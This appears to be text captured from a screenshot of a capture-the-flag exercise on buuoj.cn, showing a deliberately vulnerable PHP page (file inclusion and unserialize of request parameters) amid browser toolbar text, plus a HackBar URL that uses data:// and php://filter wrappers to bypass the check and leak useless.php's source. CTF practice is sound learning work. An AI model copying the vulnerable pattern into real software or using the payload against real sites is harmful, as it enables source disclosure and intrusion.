 25946b63-5aa6-40c2-872f-32bed470da8f.node4.buuoj.cn:81
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://25946b63-5aa6-40c2-872f-32bed470da8f.node4.buuoj.cn:81/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
Post data Referer User Agent Cookies Clear All